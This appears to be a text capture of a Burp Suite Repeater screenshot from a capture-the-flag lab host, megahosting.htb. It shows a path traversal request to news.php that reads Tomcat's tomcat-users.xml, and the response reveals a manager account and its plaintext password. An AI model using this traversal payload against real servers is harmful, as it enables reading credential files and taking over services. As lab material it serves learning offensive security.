 Burp Suite Community Edition v2021.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://megahosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-scrip
55 </tomcat-users>
56
? Search... 0 matches
INSPECTOR
Done 2,517 bytes | 87 millis